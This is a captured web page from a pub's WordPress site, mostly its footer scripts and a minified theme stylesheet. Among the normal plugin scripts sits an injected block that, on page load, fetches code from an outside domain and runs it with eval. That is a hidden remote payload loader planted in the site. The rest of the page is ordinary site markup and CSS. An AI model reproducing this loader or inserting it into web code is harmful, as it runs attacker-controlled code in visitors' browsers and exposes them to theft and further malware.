					<div class="luigi-social-menu social-icons"><ul id="menu-social-media-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://www.facebook.com/newtwobrewerschelmsford"><span class="screen-reader-text">@newtwobrewerschelmsford</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://twitter.com/twobrewerschelm"><span class="screen-reader-text">@twobrewerschelm</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="https://www.instagram.com/two_brewers_chelmsford"><span class="screen-reader-text">two_brewers_chelmsford</span></a></li>
</ul></div>											<div class="copyright">
							Appetite Hospitality						</div>
									</div>
			</div>
		</footer>
	</div><!-- #page -->

	<div class="luigi-modal">
		<div class="luigi-modal-panel">
			<a href="#" class="luigi-modal-close">
				Close			</a>
			<div class="luigi-modal-content"></div>
		</div>
	</div>

	<script type='text/javascript'>
/* <![CDATA[ */
var rtb_pickadate = {"date_format":"mmmm d, yyyy","time_format":"h:i A","disable_dates":[],"schedule_open":null,"schedule_closed":null,"multiple_locations_enabled":false,"early_bookings":null,"late_bookings":null,"enable_max_reservations":null,"max_people":null,"enable_tables":null,"date_onload":null,"time_interval":"30","first_day":null,"allow_past":false,"date_today_label":"Today","date_clear_label":"Clear","date_close_label":"Close","time_clear_label":"Clear"}
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luigi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://twobrewerschelmsford.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765325480" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="luigi-js-js-extra">
/* <![CDATA[ */
var luigi_js_data = {"ajax_url":"https://twobrewerschelmsford.com/wp-admin/admin-ajax.php"};
//# sourceURL=luigi-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-content/themes/luigi/assets/js/frontend.min.js?ver=0.0.1" id="luigi-js-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-content/themes/luigi/lib/picturefill/picturefill.min.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://twobrewerschelmsford.com/wp-content/plugins/food-and-drink-menu/assets/js/base.js?ver=2.4.22" id="fdm-js-base-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://twobrewerschelmsford.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://twobrewerschelmsford.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://twobrewerschelmsford.com/wp-content/themes/luigi/style.min.css?ver=6.9
body_size: 17289
content:
/*!
 * Theme Name:  Luigi
 * Theme URI:   https://themeofthecrop.com/theme/luigi
 * Description: An elegant, refined theme for Italian bistros, fine dining establishments and any venue with a touch of class.
 * Version:     1.1.5
 * Author:      Theme of the Crop
 * Author URI:  https://themeofthecrop.com
 * Text Domain: luigi
 * License:     GNU General Public License v2.0 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */img,legend{border:0}pre,textarea{overflow:auto}abbr[title],acronym{border-bottom:1px dotted}.gallery:after,.luigi-social-menu ul:after,.navigation .nav-links:after{clear:both}.entry-content,.entry-content p,.entry-title,.qtip-content,.widget-area{word-wrap:break-word}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}.fdm-icon,.social-icons a:before{-webkit-font-smoothing:antialiased}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{padding:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}@media screen and (max-width:400px){@-ms-viewport{width:320px}}@keyframes luigi_spin{0%{-webkit-transform:rotateZ(-360deg);-ms-transform:rotateZ(-360deg);transform:rotateZ(-360deg)}100%{-webkit-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0)}}@-webkit-keyframes luigi_spin{0%{-webkit-transform:rotateZ(-360deg);-ms-transform:rotateZ(-360deg);transform:rotateZ(-360deg)}100%{-webkit-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0)}}@-moz-keyframes luigi_spin{0%{-webkit-transform:rotateZ(-360deg);-ms-transform:rotateZ(-360deg);transform:rotateZ(-360deg)}100%{-webkit-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0)}}@-o-keyframes luigi_spin{0%{-webkit-transform:rotateZ(-360deg);-ms-transform:rotateZ(-360deg);transform:rotateZ(-360deg)}100%{-webkit-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0)}}.clc-component-layout .links,.event-meta-item.upcoming-dates ul,.fdm-menu,.fdm-menu ul,.luigi-clc-mixer-blog>ul,.luigi-social-menu ul,.primary-menu ul,.unstyled-list,.widget-area,.widget_recent_entries>ul,.widget_rss>ul{margin:0;padding:0;list-style:none}h1,h2,h3,h4,h5,ol,ul{margin-top:30px;margin-bottom:30px}.container,.site-header{padding-left:20px;padding-right:20px}@media (min-width:768px){.container,.site-header{width:728px;margin-left:auto;margin-right:auto}}blockquote,dl{margin:30px 0}@media (min-width:992px){.container,.site-header{width:952px}}@media (min-width:1200px){.container,.site-header{width:1160px}}.fc-listMonth-view .fc-list-header-left,.gallery .gallery-caption,.gallery .wp-caption,.gallery .wp-caption-text,.gallery figcaption,.honeypot-wrap,.hp-wrap,.location-sidebar .bp-opening-hours .bp-title,.nf-field-hp,.ninja-forms-star-rating a,.screen-reader-text,.ui-datepicker-next>span,.ui-datepicker-prev>span{clip:rect(1px,1px,1px,1px);position:absolute!important;left:-2000px}.fc-listMonth-view .fc-list-header-left:focus,.gallery .gallery-caption:focus,.gallery .wp-caption-text:focus,.gallery .wp-caption:focus,.gallery figcaption:focus,.honeypot-wrap:focus,.hp-wrap:focus,.location-sidebar .bp-opening-hours .bp-title:focus,.nf-field-hp:focus,.ninja-forms-star-rating a:focus,.screen-reader-text:focus,.ui-datepicker-next>span:focus,.ui-datepicker-prev>span:focus{background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#000;display:block;font-size:18px;font-weight:700;height:auto;line-height:normal;padding:15px 23px 14px;position:absolute;left:5px;top:5px;text-decoration:none;width:auto;z-index:100000}h2,h3{line-height:40px}dl,figcaption,pre,table{line-height:20px}pre,td,th{padding:10px}body,html{font-family:"Open Sans","Trebuchet MS",Helvetica,Arial,sans-serif;font-size:18px;font-weight:400;line-height:25px;background-color:#fafafa;background-image:url(assets/img/bg-pattern.png);background-repeat:repeat;color:rgba(0,0,0,.85)}.luigi-first-word,dt,h1,h2,h3,h4,h5,h6{font-weight:700}a{color:#9a8f45}a:focus,a:hover{color:#ccc074}figure,img{margin:0;height:auto;max-width:100%}figcaption{font-size:14px;margin-bottom:10px}h1,h2,h3,h4,h5{text-transform:uppercase}h1{font-size:48px;line-height:50px}h2{font-size:36px}h3{font-size:30px}h4{font-size:24px;line-height:30px}h5,h6{font-size:18px;line-height:25px}dl,table{font-size:16px}blockquote{padding:30px;border-top:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12);color:rgba(0,0,0,.35)}blockquote cite{display:block;margin-top:30px;margin-left:30px;font-size:16px}.luigi-first-word,.luigi-social-menu ul{display:inline-block}hr{border:none;border-top:1px solid rgba(0,0,0,.3);margin:60px 0}table{border-collapse:collapse;border-spacing:0;border:1px solid rgba(0,0,0,.3)}tr{border-bottom:1px solid rgba(0,0,0,.3)}td,th{text-align:left}th{background:rgba(0,0,0,.81);color:#fff}dd{margin-left:30px;margin-bottom:10px;padding-top:5px;padding-bottom:5px}ol,ul{padding-left:30px}ol ol,ol ul,ul ol,ul ul{margin:0}.search-form,pre{margin-top:30px;margin-bottom:30px}.luigi-social-menu a,pre{border:1px solid rgba(0,0,0,.3)}pre{background:#fff;font-size:14px}q{quotes:'“' '”' '‘' '’'}.luigi-social-menu{line-height:0}.luigi-social-menu ul:after,.luigi-social-menu ul:before{content:" ";display:table}.luigi-social-menu li{float:left;padding-right:20px;padding-bottom:10px}.luigi-social-menu li:last-child{padding-right:0}.luigi-social-menu a{display:block;color:rgba(0,0,0,.35);text-align:center;outline:0}.luigi-social-menu a:focus,.luigi-social-menu a:hover{background:#9a8f45;color:#fff;border-color:#9a8f45}.luigi-caret-down,.luigi-error-message:after,.primary-menu [aria-expanded]>a:after,.rtb-booking-form .rtb-error:after{content:'';display:inline-block;position:relative;top:-2px;width:0;height:0;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;vertical-align:middle}.clc-component-layout .links a,.clc-component-luigi-hero-block .links a,.comments-area .submit,.location-sidebar .bp-directions a,.luigi-button,.luigi-clc-mixer-opening_hours .booking,.luigi-contact-card-links a,.nf-form-cont .submit-wrap input[type=submit],.ninja-forms-cont .submit-wrap input[type=submit],.post-password-form input[type=submit],.post-summary .more,.search-form .search-submit,button,input[type=button],input[type=submit]{display:inline-block;padding:5px 10px;font-weight:600;font-size:14px;line-height:20px;background:rgba(0,0,0,.85);border:none;color:#fff;text-decoration:none;text-transform:uppercase}.clc-component-layout .links a:focus,.clc-component-layout .links a:hover,.clc-component-layout .links li:first-child a:focus,.clc-component-layout .links li:first-child a:hover,.clc-component-luigi-hero-block .links a:focus,.clc-component-luigi-hero-block .links a:hover,.comments-area .submit:focus,.comments-area .submit:hover,.location-sidebar .bp-directions a:focus,.location-sidebar .bp-directions a:hover,.luigi-button:focus,.luigi-button:hover,.luigi-clc-mixer-opening_hours .booking:focus,.luigi-clc-mixer-opening_hours .booking:hover,.luigi-contact-card-links a:focus,.luigi-contact-card-links a:hover,.luigi-contact-card-links>div:first-child a:focus,.luigi-contact-card-links>div:first-child a:hover,.nf-form-cont .submit-wrap input[type=submit]:focus,.nf-form-cont .submit-wrap input[type=submit]:hover,.ninja-forms-cont .submit-wrap input[type=submit]:focus,.ninja-forms-cont .submit-wrap input[type=submit]:hover,.post-password-form input[type=submit]:focus,.post-password-form input[type=submit]:hover,.post-summary .more:focus,.post-summary .more:hover,.search-form .search-submit:focus,.search-form .search-submit:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=submit]:focus,input[type=submit]:hover{outline:0;background:#ccc074;color:rgba(0,0,0,.85)}.clc-component-layout .links a:active,.clc-component-luigi-hero-block .links a:active,.comments-area .submit:active,.location-sidebar .bp-directions a:active,.luigi-button:active,.luigi-clc-mixer-opening_hours .booking:active,.luigi-contact-card-links a:active,.nf-form-cont .submit-wrap input[type=submit]:active,.ninja-forms-cont .submit-wrap input[type=submit]:active,.post-password-form input[type=submit]:active,.post-summary .more:active,.search-form .search-submit:active,button:active,input[type=button]:active,input[type=submit]:active{background:#9a8f45}.clc-component-layout .links a:disabled,.clc-component-layout .links a:disabled:active,.clc-component-layout .links a:disabled:focus,.clc-component-layout .links a:disabled:hover,.clc-component-luigi-hero-block .links a:disabled,.clc-component-luigi-hero-block .links a:disabled:active,.clc-component-luigi-hero-block .links a:disabled:focus,.clc-component-luigi-hero-block .links a:disabled:hover,.comments-area .submit:disabled,.comments-area .submit:disabled:active,.comments-area .submit:disabled:focus,.comments-area .submit:disabled:hover,.location-sidebar .bp-directions a:disabled,.location-sidebar .bp-directions a:disabled:active,.location-sidebar .bp-directions a:disabled:focus,.location-sidebar .bp-directions a:disabled:hover,.luigi-button:disabled,.luigi-button:disabled:active,.luigi-button:disabled:focus,.luigi-button:disabled:hover,.luigi-clc-mixer-opening_hours .booking:disabled,.luigi-clc-mixer-opening_hours .booking:disabled:active,.luigi-clc-mixer-opening_hours .booking:disabled:focus,.luigi-clc-mixer-opening_hours .booking:disabled:hover,.luigi-contact-card-links a:disabled,.luigi-contact-card-links a:disabled:active,.luigi-contact-card-links a:disabled:focus,.luigi-contact-card-links a:disabled:hover,.nf-form-cont .submit-wrap input[type=submit]:disabled,.nf-form-cont .submit-wrap input[type=submit]:disabled:active,.nf-form-cont .submit-wrap input[type=submit]:disabled:focus,.nf-form-cont .submit-wrap input[type=submit]:disabled:hover,.ninja-forms-cont .submit-wrap input[type=submit]:disabled,.ninja-forms-cont .submit-wrap input[type=submit]:disabled:active,.ninja-forms-cont .submit-wrap input[type=submit]:disabled:focus,.ninja-forms-cont .submit-wrap input[type=submit]:disabled:hover,.post-password-form input[type=submit]:disabled,.post-password-form input[type=submit]:disabled:active,.post-password-form input[type=submit]:disabled:focus,.post-password-form input[type=submit]:disabled:hover,.post-summary .more:disabled,.post-summary .more:disabled:active,.post-summary .more:disabled:focus,.post-summary .more:disabled:hover,.search-form .search-submit:disabled,.search-form .search-submit:disabled:active,.search-form .search-submit:disabled:focus,.search-form .search-submit:disabled:hover,button:disabled,button:disabled:active,button:disabled:focus,button:disabled:hover,input[type=button]:disabled,input[type=button]:disabled:active,input[type=button]:disabled:focus,input[type=button]:disabled:hover,input[type=submit]:disabled,input[type=submit]:disabled:active,input[type=submit]:disabled:focus,input[type=submit]:disabled:hover{background:rgba(0,0,0,.35);color:rgba(0,0,0,.85)}@media (min-width:768px){.clc-component-layout .links a,.clc-component-luigi-hero-block .links a,.comments-area .submit,.location-sidebar .bp-directions a,.luigi-button,.luigi-clc-mixer-opening_hours .booking,.luigi-contact-card-links a,.nf-form-cont .submit-wrap input[type=submit],.ninja-forms-cont .submit-wrap input[type=submit],.post-password-form input[type=submit],.post-summary .more,.search-form .search-submit,button,input[type=button],input[type=submit]{padding:10px 20px;font-size:16px;line-height:25px}}.clc-component-layout .links li:first-child a,.location-sidebar .bp-directions a,.luigi-button-primary,.luigi-clc-mixer-opening_hours .booking,.luigi-contact-card-links>div:first-child a{background:#9a8f45;color:#fff}.clc-component-luigi-hero-block .links a,.luigi-button-light{background:#fafafa;color:rgba(0,0,0,.85)}.fc-toolbar .fc-center button,.fc-toolbar .fc-next-button,.fc-toolbar .fc-prev-button,.luigi-button-wire{padding:4px 9px;background:0 0;color:rgba(0,0,0,.85);border:2px solid;line-height:18px}.fc-toolbar .fc-center button:focus,.fc-toolbar .fc-center button:hover,.fc-toolbar .fc-next-button:focus,.fc-toolbar .fc-next-button:hover,.fc-toolbar .fc-prev-button:focus,.fc-toolbar .fc-prev-button:hover,.luigi-button-wire:focus,.luigi-button-wire:hover{color:#ccc074;border-color:#ccc074}.navigation,.ui-datepicker-calendar tbody tr{border-top:1px solid rgba(0,0,0,.3)}.fc-toolbar .fc-center button:disabled,.fc-toolbar .fc-center button:disabled:active,.fc-toolbar .fc-center button:disabled:focus,.fc-toolbar .fc-center button:disabled:hover,.fc-toolbar .fc-next-button:disabled,.fc-toolbar .fc-next-button:disabled:active,.fc-toolbar .fc-next-button:disabled:focus,.fc-toolbar .fc-next-button:disabled:hover,.fc-toolbar .fc-prev-button:disabled,.fc-toolbar .fc-prev-button:disabled:active,.fc-toolbar .fc-prev-button:disabled:focus,.fc-toolbar .fc-prev-button:disabled:hover,.luigi-button-wire:disabled,.luigi-button-wire:disabled:active,.luigi-button-wire:disabled:focus,.luigi-button-wire:disabled:hover{color:rgba(0,0,0,.35)}@media (min-width:768px){.fc-toolbar .fc-center button,.fc-toolbar .fc-next-button,.fc-toolbar .fc-prev-button,.luigi-button-wire{padding:9px 19px;line-height:23px}.location-sidebar .bp-directions a,.luigi-button-sml,.luigi-contact-card-links a{padding:5px 20px;font-size:12px;line-height:20px}}.location-sidebar .bp-directions a,.luigi-button-sml,.luigi-contact-card-links a{font-size:12px;line-height:20px}.luigi-button-link,.navigation a,.post-edit-link,.post-location-summary .location-more-link a{display:inline-block;font-weight:600;font-size:14px;line-height:20px;text-decoration:none;text-transform:uppercase;color:rgba(0,0,0,.85)}.luigi-button-link:focus,.luigi-button-link:hover,.navigation a:focus,.navigation a:hover,.post-edit-link:focus,.post-edit-link:hover,.post-location-summary .location-more-link a:focus,.post-location-summary .location-more-link a:hover{outline:0;text-decoration:underline;color:rgba(0,0,0,.85)}.luigi-button-link:disabled,.luigi-button-link:disabled:active,.luigi-button-link:disabled:focus,.luigi-button-link:disabled:hover,.navigation a:disabled,.navigation a:disabled:active,.navigation a:disabled:focus,.navigation a:disabled:hover,.post-edit-link:disabled,.post-edit-link:disabled:active,.post-edit-link:disabled:focus,.post-edit-link:disabled:hover,.post-location-summary .location-more-link a:disabled,.post-location-summary .location-more-link a:disabled:active,.post-location-summary .location-more-link a:disabled:focus,.post-location-summary .location-more-link a:disabled:hover{color:rgba(0,0,0,.35)}.luigi-button-link-primary,.post-edit-link,.post-location-summary .location-more-link a{color:#9a8f45}.luigi-button-link-primary:focus,.luigi-button-link-primary:hover,.post-edit-link:focus,.post-edit-link:hover,.post-location-summary .location-more-link a:focus,.post-location-summary .location-more-link a:hover{color:#ccc074}.luigi-button-link-sml,.navigation a,.post-location-summary .location-more-link a{font-size:12px;line-height:20px}.luigi-icon,.rtb-booking-form label:before{display:inline-block;width:1em;background-position:center center;background-size:auto 100%;background-repeat:no-repeat}.location-sidebar .bp-address,.luigi-contact-card-address-wrapper,.luigi-icon-location,.rtb-booking-form .rtb-select.location label:before{background-image:url(assets/img/icon_location.png)}.bp-phone,.luigi-icon-phone,.rtb-booking-form .rtb-text.phone label:before{background-image:url(assets/img/icon_phone.png)}.bp-contact,.luigi-icon-contact,.rtb-booking-form .rtb-text.email label:before{background-image:url(assets/img/icon_contact.png)}.bp-opening-hours .bp-title,.luigi-icon-time,.rtb-booking-form .rtb-text.time label:before{background-image:url(assets/img/icon_time.png)}.luigi-icon-date,.rtb-booking-form .rtb-text.date label:before{background-image:url(assets/img/icon_date.png)}.luigi-icon-name,.rtb-booking-form .rtb-text.name label:before{background-image:url(assets/img/icon_name.png)}.luigi-icon-party,.rtb-booking-form .rtb-select.party label:before{background-image:url(assets/img/icon_party.png)}.luigi-icon-message,.rtb-booking-form label:before{background-image:url(assets/img/icon_message.png)}.luigi-bg-dark .bp-name,.luigi-bg-dark .location-sidebar .bp-address,.luigi-bg-dark .rtb-location label:before,.luigi-icon-w-location{background-image:url(assets/img/icon_w_location.png)}.luigi-bg-dark .bp-phone,.luigi-bg-dark .rtb-text.phone label:before,.luigi-icon-w-phone{background-image:url(assets/img/icon_w_phone.png)}.luigi-bg-dark .bp-contact,.luigi-bg-dark .rtb-text.email label:before,.luigi-icon-w-contact{background-image:url(assets/img/icon_w_contact.png)}.luigi-bg-dark .bp-opening-hours .bp-title,.luigi-bg-dark .rtb-text.time label:before,.luigi-icon-w-time{background-image:url(assets/img/icon_w_time.png)}.luigi-bg-dark .rtb-text.date label:before,.luigi-icon-w-date{background-image:url(assets/img/icon_w_date.png)}.luigi-bg-dark .rtb-select.party label:before,.luigi-icon-w-party{background-image:url(assets/img/icon_w_party.png)}.luigi-bg-dark .rtb-text.name label:before,.luigi-icon-w-name{background-image:url(assets/img/icon_w_name.png)}.luigi-bg-dark .rtb-booking-form label:before,.luigi-icon-w-message{background-image:url(assets/img/icon_w_message.png)}.luigi-bg-light .bp-name,.luigi-bg-light .location-sidebar .bp-address,.luigi-bg-light .rtb-select.location label:before,.luigi-icon-b-location{background-image:url(assets/img/icon_b_location.png)}.luigi-bg-light .bp-phone,.luigi-bg-light .rtb-text.phone label:before,.luigi-icon-b-phone{background-image:url(assets/img/icon_b_phone.png)}.luigi-bg-light .bp-contact,.luigi-bg-light .rtb-text.email label:before,.luigi-icon-b-contact{background-image:url(assets/img/icon_b_contact.png)}.luigi-bg-light .bp-opening-hours .bp-title,.luigi-bg-light .rtb-text.time label:before,.luigi-icon-b-time{background-image:url(assets/img/icon_b_time.png)}.luigi-bg-light .rtb-text.date label:before,.luigi-icon-b-date{background-image:url(assets/img/icon_b_date.png)}.luigi-bg-light .rtb-select.party label:before,.luigi-icon-b-party{background-image:url(assets/img/icon_b_party.png)}.luigi-bg-light .rtb-text.name label:before,.luigi-icon-b-name{background-image:url(assets/img/icon_b_name.png)}.luigi-bg-light .rtb-booking-form label:before,.luigi-icon-b-message{background-image:url(assets/img/icon_b_message.png)}.eo-agenda-widget-nav>span:before,.event-meta-item.upcoming-dates a:before,.event-meta-item:before,.luigi-dashicon,.ninja-forms-star-rating:before,.ui-datepicker-next:before,.ui-datepicker-prev:before{display:inline-block;font-family:dashicons;font-size:20px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.clc-component-layout .title_line_one,.site-footer .home-link,.site-header .home-link{font-family:"Bilbo Swash Caps","Palatino Linotype","Book Antiqua",Palatino,"Times New Roman",serif}.search-form label{margin-top:0;margin-bottom:0;vertical-align:top}.search-form .search-field{font-weight:400}.navigation{margin:60px 0;padding:10px 0}.navigation .nav-links:after,.navigation .nav-links:before{content:" ";display:table}.navigation .nav-previous{float:left}.navigation .nav-next{float:right}.EO_Event_List_Widget li,.eo-agenda-widget li,.eo-events-shortcode li,.eo__event_categories li,.luigi-list-item,.widget_archive li,.widget_categories li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li{position:relative;padding-left:20px;list-style:none}.EO_Event_List_Widget li:before,.eo-agenda-widget li:before,.eo-events-shortcode li:before,.eo__event_categories li:before,.luigi-list-item:before,.widget_archive li:before,.widget_categories li:before,.widget_meta li:before,.widget_nav_menu li:before,.widget_pages li:before,.widget_recent_comments li:before{content:'';display:block;position:absolute;top:.4em;left:0;width:8px;height:8px;background:#9a8f45}.ui-datepicker,.ui-datepicker-calendar tbody{background:#fff}.limit-large-list-nesting ul ul ul ul ul,.widget_categories ul ul ul ul ul,.widget_nav_menu ul ul ul ul ul,.widget_pages ul ul ul ul ul{padding-left:.25em}.limit-large-list-nesting ul ul ul ul ul li,.widget_categories ul ul ul ul ul li,.widget_nav_menu ul ul ul ul ul li,.widget_pages ul ul ul ul ul li{padding-top:0;padding-left:0}.limit-large-list-nesting ul ul ul ul ul li:before,.widget_categories ul ul ul ul ul li:before,.widget_nav_menu ul ul ul ul ul li:before,.widget_pages ul ul ul ul ul li:before{content:none}.limit-large-list-nesting ul ul ul ul ul li a,.widget_categories ul ul ul ul ul li a,.widget_nav_menu ul ul ul ul ul li a,.widget_pages ul ul ul ul ul li a{padding-left:0;font-weight:400;text-decoration:none}.fc-toolbar select,.luigi-small-select,.ui-datepicker .ui-datepicker-month,.ui-datepicker .ui-datepicker-year{padding:6px 10px 